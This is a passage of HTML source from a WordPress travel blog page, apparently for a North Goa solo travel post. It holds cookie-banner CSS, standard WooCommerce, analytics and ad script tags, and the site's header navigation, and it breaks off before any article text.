12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/jquery-3.6.0.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swagachi.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://swagachi.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swagachi.me/wp-json/wp/v2/posts/15986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swagachi.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://swagachi.me/?p=15986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swagachi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swagachi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PTHM6VTT7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-4PTHM6VTT7');
</script>
<meta name="generator" content="Site Kit by Google 1.136.0" /><script data-ad-client="ca-pub-5146700568559029" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><meta name="google-site-verification" content="LZCfrvdcCRxYoz_gzZBHqVd24kOGMN_j6dip-wtTzqU" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://swagachi.me/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://swagachi.me/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-270x270.jpg" />
<style id="wpforms-css-vars-root">
:root {
--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
}
</style></head>
<body class="post-template-default single single-post postid-15986 single-format-standard theme-swagachi woocommerce-no-js">
<!-- Preloader Start -->
<div id="preloader" class="hide">
<div class="loader-wrap">
<div class="loader fadeout">
<div class="loader-inner"></div>
</div>
</div>
</div>
<!-- Preloader Start -->
<!-- Color Mode Switcher -->
<!-- 	<div id="mode_switcher"><span><i class="bi bi-sun-fill"></i></span></div> -->
<!-- Color Mode Switcher -->
<!-- pointer start -->
<div class="pointer wptb-pointer" id="wptb-pointer" style="left: 466px; top: 542px;"></div>
<!-- pointer start -->
<!-- Modal -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered">
<div class="bg-transparent border-0 modal-content">
<div class="modal-body">
<form class="search_form" action="https://swagachi.me/" method="get">
<input type="text" name="s" class="keyword form-control" placeholder="Search" value="" />
<button type="submit" class="btn">
<i class="ion-ios-search"></i>
</button>
</form>
</div>
</div>
</div>
</div>
<!-- Modal -->
<header class="header">
<!-- Quick Info -->
<div class="top_bar bg-five">
<div class="container">
<div class="top_bar_inner d-sm-flex align-items-center justify-content-center justify-content-md-between flex-wrap text-black">
<div class="top_bar_left popout"><span class="whats-new-btn">Whats New</span> <a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" class="marquee"><p>10 Best Souvenirs from Japan that You CANNOT Miss</p></a></div>
<div class="top_bar_right d-sm-flex align-items-center gap-5">
<div class="header_social">
<ul class="top_social">
<li><a class="facebook" href="https://m.facebook.com/people/Swagachi/100063795706143/" target="_blank"><i class="ion-social-facebook"></i></a></li>
<li><a class="instagram" href="https://www.instagram.com/swagachi?igsh=N3kzb2k3ajNwYXl4" target="_blank"><i class="ion-social-instagram"></i></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/swagachi/" target="_blank"><i class="ion-social-pinterest"></i></a></li>
<li><a class="youtube" href="https://www.youtube.com/@swagachi5526" target="_blank"><i class="ion-social-youtube"></i></a></li>
</ul>
</div>
<div class="header_email"><i class="bi bi-envelope-fill"></i> <a href="mailto:swagachi@gmail.com">swagachi92@gmail.com</a></div>
</div>
</div>
</div>
</div>
<!-- Quick Info -->
<div class="middle_bar">
<div class="container">
<div class="middle_bar_inner d-flex align-items-center justify-content-between flex-wrap">
<div class="logo mob-logo py-2">
<a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async"></a>
</div>
<!-- Main Menu -->
<div class="mainnav flex-lg-fill d-none d-lg-block">
<ul id="menu-category" class="main_menu"><li id="menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17638"><a href="https://swagachi.me/">Home</a></li>
<li id="menu-item-17625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17625"><a href="#">Destinations</a>
<ul class="sub-menu">
<li id="menu-item-17626" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17626"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li id="menu-item-17728" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17728"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17791"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li id="menu-item-17793" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17793"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li id="menu-item-17790" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17790"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17794"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
<li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17792"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17789"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
</ul>
</li>
<li id="menu-item-17616" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17616"><a href="https://swagachi.me/blog/">Blog</a></li>
<li id="menu-item-17577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17577"><a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li id="menu-item-17594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17594"><a href="https://swagachi.me/about-me/">About</a></li>
<li id="menu-item-21084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
<li id="menu-item-17595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17595"><a href="https://swagachi.me/contact/">Work With Me</a></li>
<li id="menu-item-17873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17873"><a href="#" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Search</span><img width="25" height="25" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/06/search.png" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li id="menu-item-17875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="#">Newsletter</a></li>
</ul>						
</div>
<!-- Main Menu -->
<!-- Aside Info -->
<!-- 					<div class="aside_open">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
